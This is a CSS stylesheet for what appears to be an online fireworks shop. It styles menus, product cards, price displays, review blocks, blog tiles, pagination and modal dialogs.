#menu-modal .modal__menu{opacity:0;transform:translateY(100px);transition:all 0.2s ease-in-out;}
#menu-modal.modal--open{width:100vw;transition:width 0.4s ease-out;}
#menu-modal.modal--open .modal__menu{opacity:1;height:100%;transform:translateY(0);overflow-y:auto;transition:all 0.4s 0.3s ease-out;}
@media screen and (max-width: 768px) {
#menu-modal{top:50px;transition:none;}
#menu-modal .modal__menu{transition:all 0.3s ease-out;}
#menu-modal.modal--open{transition:none;}
#menu-modal.modal--open .modal__menu{transition:all 0.3s ease-out;}
}
.modal__content{height:calc(100% - 70px);}
@media screen and (max-width: 768px) {
.modal__content{height:calc(100% - 50px);padding-bottom:50px;}
}
.menu-button{display:grid;gap:5px;position:fixed;top:50%;left:0;transform:translateY(-50%);z-index:8;}
@media screen and (max-width: 768px) {
.menu-button{height:54px;top:auto;bottom:0;right:0;transform:translateY(0);display:grid;gap:0;grid-template-columns:repeat(4, 1fr);box-shadow:0 0 5px #6d77834d;}
}
.menu-button > div, .menu-button > a{opacity:0;transform:scale(0.6);transition:all 0.3s ease-in-out;}
@media screen and (max-width: 768px) {
.menu-button > div, .menu-button > a{opacity:1;transform:scale(1);}
}
.menu-button__item{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding:10px;position:relative;display:flex;align-items:center;background-color:#111213;border-radius:0 6px 6px 0;transition:all 0.3s ease-in-out;cursor:pointer;}
@media screen and (max-width: 768px) {
.menu-button__item{padding:6px;}
}
.menu-button__item:hover{background:#35383b;}
.menu-button__item:hover span{opacity:1;transform:scale(1);max-width:100%;}
.menu-button__item img{width:32px;height:32px;-o-object-fit:contain;object-fit:contain;filter:invert(1) brightness(2);}
@media screen and (max-width: 768px) {
.menu-button__item img{width:24px;height:24px;filter:invert(0) brightness(1);}
}
.menu-button__item.red{background:#E30613;}
.menu-button__item.red:hover{background:#c00510;}
.menu-button__item.red img{filter:invert(0) brightness(1);}
.menu-button__item.red small{color:#fff;background:#111213;}
.menu-button__item span{color:#fff;width:100%;max-width:0;overflow:hidden;opacity:0;transform:scale(0.7);margin-left:4px;transition:transform 0.3s ease-in-out, opacity 0.3s ease-in-out, max-width 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.menu-button__item span{display:block;width:100%;font-size:12px;text-align:center;visibility:visible;color:#111213;}
}
.menu-button__item small{position:absolute;top:0;right:0;padding:3px;background:#fff;color:#111213;font-weight:700;font-size:15px;line-height:100%;border-radius:0px 5px 3px 3px;}
@media screen and (max-width: 768px) {
.menu-button__item small{font-size:13px;}
}
@media screen and (max-width: 768px) {
.menu-button__item{border-radius:0;width:100%;display:grid;justify-items:center;justify-content:center;background:#f4f4f4;padding:8px;}
.menu-button__item:hover{background:#fff;}
.menu-button__item.red span{color:#fff;}
.menu-button__item span{display:flex !important;text-align:center;overflow:visible;opacity:1;transform:scale(1);max-width:100%;font-weight:600;}
.menu-button__item small{color:#fff;background:#111213;padding:4px;border-radius:5px;}
}
.price-content{display:flex;margin-top:5px;}
@media screen and (max-width: 1024px) {
.price-content{margin-top:0;}
}
.price-content .price-content__price-old{position:relative;color:#6A7A81;margin-left:4px;font-size:1rem;font-weight:bold;}
.price-content .price-content__price-old:before{content:"";position:absolute;top:50%;left:0;transform:translateY(-50%) rotate(-10deg);width:100%;height:2px;background:#E30613;}
.price-content .price-content__price{font-weight:bold;font-size:1.3rem;}
.slider-block .swiper-button{opacity:0;pointer-events:none;}
.slider-block:hover .swiper-button{opacity:1;pointer-events:visible;}
.slider-block:hover .swiper-button.swiper-button-disabled{opacity:0;pointer-events:none;}
@media screen and (max-width: 768px) {
.slider-block:hover .swiper-button{opacity:0;pointer-events:none;}
}
.swiper-button{position:absolute;top:50%;transform:translateY(-50%);width:32px;height:56px;background:#fff;border-radius:5px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all 0.2s ease-in-out;z-index:2;box-shadow:0 0 3px rgba(79, 87, 100, 0.7);}
.swiper-button:hover{box-shadow:0 0 10px #727e91;transform:scale(1.1) translateY(-50%);}
.swiper-button.swiper-button-prev{left:0;}
.swiper-button.swiper-button-next{right:0;}
.swiper-button.swiper-button-disabled{opacity:0;pointer-events:none;}
.box-color{display:inline-block;width:26px;height:26px;box-shadow:inset 0px 0px 0px 2px rgba(0, 0, 0, 0.4);border-radius:5px;vertical-align:middle;}
.box-color.box-small{width:12px;height:12px;}
.cart-item__img-box:hover{-webkit-animation:swing 0.6s forwards;animation:swing 0.6s forwards;}
.products-container{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.products-container{grid-template-columns:repeat(3, 1fr);gap:10px;}
}
@media screen and (max-width: 768px) {
.products-container{grid-template-columns:repeat(2, 1fr);}
}
.product{display:grid;grid-template-rows:250px 1fr;align-items:stretch;padding:7px;background:#FFFFFF;border-radius:10px;transition:all 0.4s ease-in-out;}
@media screen and (max-width: 1363px) {
.product{grid-template-rows:200px 1fr;}
}
@media screen and (max-width: 768px) {
.product{grid-template-rows:150px 1fr;}
}
.product .sales{display:grid;gap:3px;position:absolute;top:50%;left:0;transform:translateY(-50%);z-index:1;}
.product .product-info{margin-top:6px;display:grid;gap:4px;grid-template-rows:auto 1fr auto auto 40px;}
@media screen and (max-width: 768px) {
.product .product-info{grid-template-rows:auto 1fr auto auto 34px;}
}
.product .product-img{display:flex;align-items:center;position:relative;}
.product .product-img .hover-video{display:flex;align-items:stretch;width:100%;height:100%;overflow:hidden;border-radius:5px;background:#fff;cursor:pointer;}
.product .product-img .hover-video.active{background:url(//petarda.by/wp-content/uploads/2022/10/loader.svg) no-repeat center center/36px, #fff;}
.product .product-img .hover-video-youtube{cursor:pointer;}
.product .product-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;border-radius:5px;}
.product .product-img iframe{width:100%;height:100%;border-radius:5px;cursor:pointer;}
.product .product-img:hover img{-webkit-animation:swing 0.6s forwards;animation:swing 0.6s forwards;}
.product .product-info__title{font-weight:600;font-size:1.2rem;transition:0.2s ease-in-out;}
.product .product-info__title:hover{opacity:0.7;}
@media screen and (max-width: 1363px) {
.product .product-info__title{font-size:1rem;}
}
.product .product-info__text{font-size:0.8rem;color:#404040;}
.product .product-info__text b{font-weight:500;color:#111213;}
@media screen and (max-width: 768px) {
.product .product-info__text{font-size:0.7rem;font-weight:600;color:#747474;}
.product .product-info__text b{font-weight:600;}
}
.product .product-info__buttons{display:grid;grid-template-columns:1fr 38px;gap:5px;}
@media screen and (max-width: 768px) {
.product .product-info__buttons{grid-template-columns:1fr 34px;}
}
.product .product-info__buttons button img{width:20px;transition:0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.product .product-info__buttons button img{width:18px;}
}
.product .product-info__buttons button[data-favorite-btn]:hover img{filter:brightness(0.4);}
.product .btn{display:flex;align-items:center;justify-content:center;padding:8px;font-size:15px;}
@media screen and (max-width: 768px) {
.product .btn{font-size:14px;padding:6px;}
}
@media screen and (max-width: 1100px) {
.product .price-content{display:flex;flex-direction:column-reverse;}
.product .price-content__price-old-block{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}
.product .price-content__price-old{margin-left:0;}
}
@media screen and (max-width: 1024px) {
.product .price-content__price{font-size:18px;}
}
@media screen and (max-width: 1024px) {
.product .price-content__price-old{font-size:14px;}
}
.sales_block{display:inline-block;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;text-align:center;font-size:0.8rem;font-weight:700;color:#fff;background:#E30613;padding:5px 10px;border-radius:5px;}
@media screen and (max-width: 768px) {
.sales_block{font-size:0.7rem;padding:4px 8px;}
}
.sales__category{color:#000;background:#F9A826;}
.product-availability{margin-top:6px;font-weight:600;font-size:0.8rem;color:#189D02;}
.product-availability.no-availability{color:#E30613;}
@media screen and (max-width: 1024px) {
.product-availability{margin-top:0;font-size:0.7rem;}
}
.review{display:grid;grid-template-rows:auto 1fr auto;gap:15px;padding:10px;background:#E6E7E6;border-radius:6px;}
.review-title{display:flex;justify-content:space-between;align-items:flex-start;}
.review-title a{font-size:1.1rem;font-weight:600;transition:all 0.2s ease-in-out;}
.review-title a:hover{opacity:0.6;}
.review-title img{width:20px;height:20px;-o-object-fit:contain;object-fit:contain;}
.review-content{font-size:0.9rem;color:#828282;}
.review-content .review-content-all{display:block;margin-top:10px;font-size:0.8rem;font-weight:500;text-decoration:underline;}
.review-content .review-content-all:hover{color:#000;}
.review-footer{display:flex;justify-content:space-between;align-items:flex-end;}
.review-footer small{font-size:0.8rem;color:#000;font-weight:600;}
.review-footer a img{transition:all 0.2s ease-in-out;}
.review-footer a:hover img{transform:translateX(3px);}
.heading-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:20px;}
.heading-header .heading{margin-bottom:0;}
.arrows-slider{display:inline-grid;grid-template-columns:auto auto;gap:6px;flex:none;}
.arrow-slider{transition:all 0.2s ease-in-out;opacity:1;cursor:pointer;}
.arrow-slider.swiper-button-disabled{opacity:0;visibility:hidden;cursor:default;}
.arrow-slider:hover{transform:scale(1.1);}
.cart-modal__product-colors-item{width:36px;height:36px;border-radius:10px;margin-right:5px;margin-bottom:5px;transition:all 0.2s ease-in-out;box-shadow:inset 0 0 0 2px rgba(0, 0, 0, 0.4);cursor:pointer;}
.cart-modal__product-colors-item:hover{box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.8);}
.cart-modal__product-colors-item.active{box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.8);transform:scale(0.9);}
.cart-modal__product-colors-item.active:hover{box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.4);}
.cart-modal__product-colors-list{display:flex;align-items:center;flex-wrap:wrap;}
.block-col-4{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.block-col-4{grid-template-columns:repeat(3, 1fr);}
}
@media screen and (max-width: 768px) {
.block-col-4{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.block-col-4{grid-template-columns:1fr;}
}
.block-col-3{display:grid;grid-template-columns:repeat(3, 1fr);gap:20px;}
@media screen and (max-width: 768px) {
.block-col-3{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.block-col-3{grid-template-columns:1fr;}
}
.work{display:block;border-radius:6px;background:#fff;height:100%;cursor:pointer;transition:all 0.2s ease-in-out;}
.work:hover{box-shadow:0 10px 20px rgba(0, 0, 0, 0.1);transform:translateY(-5px);}
.work:hover .work-img img{transform:scale(1.1);}
.work-title{padding:10px;display:grid;grid-template-columns:1fr auto;font-size:1.1rem;font-weight:600;margin-bottom:10px;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.work-title{font-size:1rem;}
}
.work-title img{width:45px;height:28px;transition:all 0.2s ease-in-out;}
.work-title img:hover{transform:translateX(3px);}
.work-img{width:100%;height:175px;border-radius:6px;overflow:hidden;}
@media screen and (max-width: 768px) {
.work-img{height:160px;}
}
.work-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition:all 0.2s ease-in-out;}
.contacts-block{display:grid;grid-template-columns:1fr 1fr;gap:20px;}
@media screen and (max-width: 768px) {
.contacts-block{grid-template-columns:1fr;}
}
.links-btn-row{display:flex;flex-wrap:wrap;}
.link-btn{display:flex;align-items:flex-end;align-self:stretch;margin-bottom:10px;min-height:90px;padding:10px;background:#FFFFFF;border-radius:6px;margin-right:10px;transition:all 0.2s ease-in-out;font-weight:600;cursor:pointer;}
.link-btn span{height:100%;margin-right:10px;}
.link-btn:hover{transform:scale(0.95);}
.link-btn.no-arrow{padding:10px 20px;min-height:auto;align-items:center;}
.link-btn.no-arrow span{height:auto;font-size:0.9rem;}
.link-btn.no-arrow img{width:30px;}
.contacts-img{display:flex;align-items:center;height:100%;}
.contacts-img img{width:100%;height:100%;max-height:400px;-o-object-fit:contain;object-fit:contain;}
@media screen and (max-width: 768px) {
.contacts-img img{width:auto;}
}
.map{height:400px;width:100%;overflow:hidden;border-radius:20px;}
.text-block{margin-top:120px;}
.text-block h1,
.text-block h2,
.text-block h3,
.text-block h4,
.text-block h5,
.text-block h6,
.text-block .h1,
.text-block .h2,
.text-block .h3,
.text-block .h4,
.text-block .h5,
.text-block .h6{margin-top:1rem;margin-bottom:1rem;}
.text-block p,
.text-block b,
.text-block strong,
.text-block i,
.text-block em,
.text-block small,
.text-block mark,
.text-block del,
.text-block ins,
.text-block sub,
.text-block sup{line-height:1.3;margin:20px 0;color:#404040;}
.text-block a{color:#E30613;font-weight:500;}
.text-block a:hover{text-decoration:underline;}
.text-block ul,
.text-block ol{margin:20px 0;padding-left:20px;list-style:inherit;}
.text-block ol{list-style:auto;}
.text-block li{margin:10px 0;}
@media screen and (max-width: 768px) {
.text-block{margin-top:60px;}
}
#footer{position:relative;padding-bottom:60px;}
.footer-list{margin-bottom:40px;}
.footer-list li{position:relative;margin-bottom:10px;font-weight:600;}
.footer-list a{display:flex;align-items:center;color:#6A7A81;font-weight:500;transition:all 0.2s ease-in-out;}
.footer-list a:hover{color:#0e1011;}
.footer-img{position:absolute;right:0;bottom:0;width:450px;z-index:-1;}
@media screen and (max-width: 1024px) {
.footer-img{display:none;}
}
.footer-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}
.footer-container{position:relative;display:grid;grid-template-columns:1fr 1fr;gap:20px;z-index:1;}
@media screen and (max-width: 768px) {
.footer-container{grid-template-columns:1fr;}
}
#copyright{margin-top:40px;font-size:0.8rem;color:#6A7A81;max-width:700px;}
.shop-products-block{margin-top:40px;grid-area:products;}
.shop-container{display:grid;grid-template-columns:1fr 260px;gap:20px;grid-template-areas:"products sidebar";}
@media screen and (max-width: 1363px) {
.shop-container{grid-template-columns:1fr 240px;}
}
@media screen and (max-width: 1024px) {
.shop-container{display:block;grid-template-columns:1fr;}
}
.shop-container .products-container{grid-template-columns:1fr 1fr 1fr;}
@media screen and (max-width: 768px) {
.shop-container .products-container{grid-template-columns:1fr 1fr;}
}
.shop-container-header{background:radial-gradient(100.68% 139.64% at -0.68% 0%, #DFAE31 0%, #E30613 48.96%, #9231DF 100%);color:#fff;}
.shop-container-header .container-block{margin-top:0;padding-top:120px;padding-bottom:40px;opacity:0;}
@media screen and (max-width: 1024px) {
.shop-container-header .container-block{padding-top:100px;padding-bottom:30px;}
}
.breadcrumbs{display:flex;align-items:center;font-size:1rem;font-weight:600;overflow-x:auto;}
.breadcrumbs span > span{opacity:0.8;}
.breadcrumbs a:hover{text-decoration:underline;}
.breadcrumbs a,
.breadcrumbs span{flex:0 0 auto;}
.breadcrumbs .dot{margin:0 10px;height:5px;width:5px;background-color:#fff;border-radius:100%;}
.breadcrumbs-black .dot{background:#000;}
.sidebar{position:relative;grid-area:sidebar;}
@media screen and (max-width: 1024px) {
.sidebar{margin-bottom:20px;}
}
.sidebar .sidebar-block{background:#fff;display:block;width:100%;padding:20px;border-radius:10px;}
.sidebar .sidebar-block a,
.sidebar .sidebar-block span{display:block;margin-right:10px;font-size:1rem;font-weight:500;transition:all 0.2s ease-in-out;}
.sidebar .sidebar-block a:hover,
.sidebar .sidebar-block span:hover{color:#E30613;}
.sidebar .sidebar-block a.active,
.sidebar .sidebar-block span.active{color:#E30613;}
.sidebar .sidebar-block a.active:hover,
.sidebar .sidebar-block span.active:hover{color:#80030b;}
@media screen and (max-width: 1024px) {
.sidebar .sidebar-block a,
.sidebar .sidebar-block span{padding:10px;font-weight:600;background:#f2f2f2;border-radius:5px;flex:0 0 auto;}
.sidebar .sidebar-block a.active,
.sidebar .sidebar-block span.active{color:#fff;background:#E30613;}
.sidebar .sidebar-block a.active:hover,
.sidebar .sidebar-block span.active:hover{color:#fff;background:#ca0511;}
}
.sidebar .sidebar-block span.active:hover{color:#E30613;}
.sidebar nav{display:grid;gap:10px;}
.sidebar .sidebar-tags{margin-top:20px;}
.sidebar .sidebar-tags nav{display:flex;flex-wrap:wrap;gap:inherit;}
.sidebar .sidebar-tags a{display:flex;flex:0 0 auto;padding:7px 12px;margin:2px;border-radius:5px;background:#F2F2F2;font-size:0.8rem;font-weight:600;color:#000;transition:all 0.2s ease-in-out;}
.sidebar .sidebar-tags a:hover{background:#d9d9d9;color:#000;}
.sidebar .sidebar-tags__title{font-size:1.2rem;font-weight:600;margin-bottom:10px;}
.viewed-products{display:grid;grid-template-columns:repeat(6, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.viewed-products{grid-template-columns:repeat(4, 1fr);}
}
@media screen and (max-width: 768px) {
.viewed-products{grid-template-columns:repeat(3, 1fr);}
}
@media screen and (max-width: 500px) {
.viewed-products{grid-template-columns:repeat(2, 1fr);}
}
.viewed-products__item{transition:all 0.3s ease-in-out;}
.viewed-products__item:hover .viewed-products__item-img{-webkit-animation:swing 0.5s ease-in-out;animation:swing 0.5s ease-in-out;}
.viewed-products__item:hover .viewed-products__item-title{opacity:0.7;}
.viewed-products__item-img{position:relative;overflow:hidden;border-radius:10px;transition:all 0.2s ease-in-out;}
.viewed-products__item-title{font-size:1rem;font-weight:600;margin-top:10px;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.viewed-products__item-title{font-size:0.9rem;}
}
.blog-container{margin-top:40px;}
.blog-block{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.blog-block{grid-template-columns:repeat(3, 1fr);gap:14px;}
.blog-block .blog-post{min-height:120px;}
.blog-block .blog-post-title{font-size:1rem;}
}
@media screen and (max-width: 768px) {
.blog-block{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.blog-block{grid-template-columns:repeat(1, 1fr);}
}
.blog-post{padding:10px;padding-bottom:40px;position:relative;border-radius:6px;min-height:140px;overflow:hidden;}
.blog-post small{font-size:0.8rem;font-weight:600;}
.blog-post .arrow-link{width:45px;height:28px;-o-object-fit:contain;object-fit:contain;}
.blog-post.blog-post-no-bg .blog-post-title,
.blog-post.blog-post-no-bg .blog-post-footer{color:#000;}
.blog-post.blog-post-no-bg .blog-post-bg::before{background:#c4c4c4;}
.blog-post.blog-post-no-bg:hover .blog-post-bg::before{background:#ababab;}
.blog-post:hover .blog-post-bg{transform:scale(1.15);}
.blog-post-title{position:relative;font-weight:600;font-size:1.2rem;color:#FFFFFF;margin-bottom:30px;z-index:1;}
.blog-post-bg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;transition:all 0.2s ease-in-out;}
.blog-post-bg img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}
.blog-post-bg::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);z-index:1;transition:all 0.2s ease-in-out;}
.blog-post-footer{position:absolute;left:10px;right:10px;bottom:10px;display:flex;justify-content:space-between;align-items:center;color:#fff;z-index:1;}
.reviews-header{margin-bottom:60px;}
@media screen and (max-width: 768px) {
.reviews-header .heading{font-size:1.8rem;margin:20px 0;}
}
.reviews-center{display:grid;grid-template-columns:1fr;gap:5px;justify-items:center;}
@media screen and (max-width: 1024px) {
.reviews-center{justify-items:flex-start;}
}
.reviews-center h1{text-align:center;}
@media screen and (max-width: 1024px) {
.reviews-center h1{text-align:left;}
}
@media screen and (max-width: 768px) {
.reviews-center h1{font-size:1.8rem;margin:10px 0;}
}
.reviews-center .h4{font-size:1.2rem;font-weight:600;margin-bottom:20px;}
@media screen and (max-width: 1024px) {
.reviews-center .h4{text-align:left;}
}
.reviews-center .breadcrumbs .dot{background:#000;}
.reviews-block{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.reviews-block{grid-template-columns:repeat(3, 1fr);}
}
@media screen and (max-width: 768px) {
.reviews-block{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.reviews-block{grid-template-columns:repeat(1, 1fr);}
}
.reviews-check{display:flex;}
.reviews-check label{margin-left:3px;margin-right:5px;position:relative;cursor:pointer;}
.reviews-check label span{display:flex;align-items:center;justify-content:center;padding:9px;border-radius:5px;transition:all 0.2s ease-in-out;}
.reviews-check label img{width:26px;height:26px;-o-object-fit:contain;object-fit:contain;}
.reviews-check label input{opacity:0;width:0;height:0;position:absolute;top:0;left:0;}
.reviews-check label input:checked + span{color:#fff;box-shadow:0 0 0 2px #404040;}
.reviews-check label:hover span{transform:scale(0.9);}
.reviews-check .green span{background:#48DF22;}
.reviews-check .green-lite span{background:#8CDF22;}
.reviews-check .yellow span{background:#F9A826;}
.reviews-check .orange span{background:#FD4D02;}
.reviews-check .red span{background:#EA4949;}
.text-page-head .btn{padding:10px 20px;margin:2px;margin-bottom:40px;}
@media screen and (max-width: 768px) {
.text-page-head .btn{width:inherit;}
}
.text-page-head .btn svg{stroke:#858585;margin-right:5px;transition:all 0.2s ease-in-out;}
.text-page-head .btn:hover svg{stroke:#000;}
.text-page-head .btn span{vertical-align:middle;}
.text-page-head .breadcrumbs{margin-bottom:20px;}
.product-page{display:grid;grid-template-columns:1fr 1.7fr;gap:20px;margin-top:25px;}
@media screen and (max-width: 1024px) {
.product-page{grid-template-columns:1fr 1.3fr;}
}
@media screen and (max-width: 650px) {
.product-page{grid-template-columns:1fr;}
}
.product-page .gallery{display:grid;grid-template-columns:repeat(3, 1fr);grid-auto-rows:-webkit-max-content;grid-auto-rows:max-content;gap:20px;}
.product-page .gallery .gallery-item:first-child{grid-column-start:1;grid-column-end:4;}
.product-page .gallery-item{position:relative;width:100%;height:100%;transition:all 0.2s ease-in-out;overflow:hidden;border-radius:10px;cursor:pointer;}
.product-page .gallery-item img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
.product-page .gallery-item:hover{transform:scale(0.95);}
.product-page .open-modalbox-item{opacity:0;transform:scale(0.6);}
.product-page-block{display:flex;justify-content:space-between;padding:20px;margin-bottom:20px;margin-top:20px;background:#fff;border-radius:10px;}
@media screen and (max-width: 1024px) {
.product-page-block{flex-direction:column;}
.product-page-block .product-page-block__cart-button .btn{justify-content:center;}
}
.product-page-container .sales{display:flex;}
.product-page-container .sales > div{margin-right:5px;}
.product-page-container .sales > div:last-child{margin-right:0;}
.product-page-container .product-availability{font-size:0.9rem;margin:0;}
.product-page-block .price-content,
.product-kit-block .price-content{display:grid;grid-template-columns:1fr;margin:0;}
.product-page-block .price-content .price-content__price,
.product-kit-block .price-content .price-content__price{font-size:1.8rem;white-space:nowrap;}
.product-page-block .price-content .price-content__price-old-block,
.product-kit-block .price-content .price-content__price-old-block{display:flex;}
.product-page-block .price-content .price-content__price-old,
.product-kit-block .price-content .price-content__price-old{font-size:1.35rem;white-space:nowrap;margin-left:0;}
.lib-modal__content-footer-btn{justify-content:center;}
.product-page-block__info{margin-top:40px;}
.product-page-block__info-text{color:#5b5b5b;font-weight:500;}
.product-page-block__info-text .box-color{vertical-align:bottom;}
.product-page-block__info-text b{font-weight:600;color:#1b1b1b;}
.product-page-block__cart-button{display:grid;grid-template-columns:1fr auto;gap:10px;align-items:stretch;}
.product-page-block__cart-btn{display:flex;flex-direction:column;justify-content:center;height:100%;}
.product-page-block-video__item{position:relative;width:100%;height:120px;overflow:hidden;border-radius:10px;cursor:pointer;}
.product-page-block-video__item:hover span img{transform:scale(1.2);}
.product-page-block-video__item > img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}
.product-page-block-video__item span{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);}
.product-page-block-video__item span img{width:40px;height:40px;-o-object-fit:contain;object-fit:contain;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 1024px) {
.product-page-block__cart{margin-top:20px;}
}
.products-kit-block{display:flex;align-items:flex-start;margin-top:20px;}
@media screen and (max-width: 865px) {
.products-kit-block{align-items:center;flex-direction:column;}
}
.product-kit-plus,
.product-kit-equally{display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:8rem;padding:20px;}
@media screen and (max-width: 1363px) {
.product-kit-plus,
.product-kit-equally{font-size:6rem;padding:10px;}
}
@media screen and (max-width: 1024px) {
.product-kit-plus,
.product-kit-equally{font-size:4rem;padding:0 10px;line-height:100%;}
}
@media screen and (max-width: 865px) {
.product-kit-plus,
.product-kit-equally{padding:5px;}
}
.products-kit{display:flex;align-self:flex-start;}
@media screen and (max-width: 865px) {
.products-kit{width:100%;justify-content:center;}
}
.products-kit .product-kit{width:auto;height:100%;margin-right:20px;}
@media screen and (max-width: 1024px) {
.products-kit .product-kit{margin-right:10px;}
}
.products-kit .product-kit:last-child{margin-right:0;}
@media screen and (max-width: 865px) {
.product-kit{width:100%;display:grid;justify-items:center;}
}
.product-kit .product-kit-products__item-title{margin-top:10px;font-size:1rem;font-weight:600;}
.product-kit .product-kit-products__item-img{width:100%;max-width:200px;height:100%;max-height:200px;border-radius:10px;overflow:hidden;}
@media screen and (max-width: 768px) {
.product-kit .product-kit-products__item-img{max-width:150px;max-height:150px;}
}
.product-kit .product-kit-products__item-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
a.product-kit:hover .product-kit-products__item-img{-webkit-animation:swing 0.6s forwards;animation:swing 0.6s forwards;}
.product-kit-block{display:flex;flex-direction:column;justify-content:center;background:#fff;border-radius:10px;padding:20px;}
@media screen and (max-width: 1024px) {
.product-kit-block{padding:10px;}
.product-kit-block .price-content .price-content__price{font-size:1.5rem;white-space:nowrap;}
.product-kit-block .price-content .price-content__price-old-block{font-size:1.35rem;}
}
@media screen and (max-width: 865px) {
.product-kit-container .h3{text-align:center;margin-bottom:30px;}
}
.page-product{margin-top:120px;}
@media screen and (max-width: 1024px) {
.page-product{margin-top:80px;}
}
.no-img::before{background:#858585;}
.pagination .pagination_block{display:flex;align-items:center;justify-content:center;overflow-x:auto;padding:5px 0;}
@media screen and (max-width: 1024px) {
.pagination .pagination_block{justify-content:flex-start;}
}
.pagination a,
.pagination .pagination_block > span{display:inline-block;box-shadow:0 0 0 2px #ccc;padding:10px 16px;border-radius:6px;margin:0 5px;transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;flex:0 0 auto;font-weight:600;}
.pagination a:hover{box-shadow:0 0 0 2px #000;background:#e4e4e4;}
.pagination .page-numbers{display:inline-block;}
.pagination .page-numbers.current{box-shadow:0 0 0 2px #000;}
.pagination .page-numbers.dots{display:inline-block;box-shadow:none;background:none;}
.phone-block{display:grid;gap:2px;}
.phone-block img{width:24px;height:24px;-o-object-fit:content;object-fit:content;}
.phone-block a{transition:all 0.2s ease-in-out;}
.phone-block a:hover{opacity:0.7;}
.phone-block.phone-big{font-size:1.5rem;}
.phone-block.phone-big img{width:28px;height:28px;}
.heading{display:inline-block;position:relative;font-weight:700;font-size:8vw;margin-bottom:20px;color:#BFBFBF;}
.heading span{opacity:0;}
.heading.after-none:after{width:0;-webkit-animation:widthNone 1s forwards;animation:widthNone 1s forwards;transition:all 0.3s ease-in-out;}
.heading.after-none span{opacity:1;transition:opacity 0.1s 0.4s ease-in-out;}
.heading::after{content:"";display:block;width:0;height:100%;background:#e3e3e3;position:absolute;top:0;left:0;z-index:1;border-radius:5px;}
@media screen and (min-width: 1364px) {
.heading{font-size:6rem;}
}
@media screen and (min-width: 768px) {
.heading{transform:translateX(-20px);}
}
@media screen and (max-width: 768px) {
.heading{font-size:2.5rem;margin-bottom:6px;color:#9d9c9c;}
}
.first-container-info-heading span,
.first-container-info-heading-pre span{opacity:0;}
.first-container-info-heading.after-none:after,
.first-container-info-heading-pre.after-none:after{width:0;-webkit-animation:widthNone 1s forwards;animation:widthNone 1s forwards;transition:all 0.3s ease-in-out;}
.first-container-info-heading.after-none span,
.first-container-info-heading-pre.after-none span{opacity:1;transition:opacity 0.1s 0.4s ease-in-out;}
.first-container-info-heading::after,
.first-container-info-heading-pre::after{content:"";display:block;width:0;height:100%;background:#999999;position:absolute;top:0;left:0;z-index:1;border-radius:5px;}
.first-container-info-heading-pre::after{background:#7a879a;}
body{overflow-x:hidden;}
body.no-scroll{overflow:hidden;height:100vh;}
.lib-modal{position:fixed;top:0;left:0;right:0;bottom:0;display:flex;justify-content:center;align-items:center;height:auto;max-height:0;overflow:hidden;visibility:hidden;z-index:1000;}
@media screen and (max-width: 780px) {
.lib-modal{align-items:flex-end;}
}
.lib-modal[data-modal-open]{max-height:inherit;visibility:visible;transition:0.3s ease-in-out;}
.lib-modal[data-modal-open] .lib-modal__content{transform:scale(1);opacity:1;}
@media screen and (max-width: 780px) {
.lib-modal[data-modal-open] .lib-modal__content{transform:translateY(0);transition:0.2s ease-in-out;}
}
.lib-modal[data-modal-open=close] .lib-modal__content{transform:scale(0.8);opacity:0;}
@media screen and (max-width: 780px) {
.lib-modal[data-modal-open=open] .lib-modal__content{transition:none;position:fixed;bottom:0;transition:0.3s ease-in-out;}
.lib-modal[data-modal-open=close] .lib-modal__content{transform:translateY(100%);}
}
@media screen and (min-width: 781px) {
.lib-modal.modal-right{justify-content:flex-end;}
.lib-modal.modal-right .lib-modal-close{top:0;right:auto;left:-56px;}
.lib-modal.modal-right .lib-modal__content{display:flex;position:relative;margin:10px;padding:20px;height:100%;max-height:calc(100vh - 20px);align-content:center;box-sizing:border-box;}
}
.lib-modal .lib-modal-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0, 0, 0, 0.5);z-index:1;transition:background-color 0.2s ease-in-out;}
.lib-modal .lib-modal-close{width:46px;height:46px;position:absolute;top:-15.3333333333px;right:-15.3333333333px;background-color:#fff;box-shadow:0 0 10px rgba(0, 0, 0, 0.3);border-radius:50%;color:#000;cursor:pointer;z-index:2;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 780px) {
.lib-modal .lib-modal-close{display:none;}
}
